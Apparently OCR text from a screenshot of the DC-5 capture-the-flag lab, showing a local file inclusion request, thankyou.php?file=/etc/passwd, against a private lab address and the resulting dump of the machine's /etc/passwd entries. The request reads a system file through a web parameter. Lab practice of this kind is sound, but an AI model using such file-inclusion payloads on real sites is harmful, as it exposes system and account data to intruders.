 192.168.12.59/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false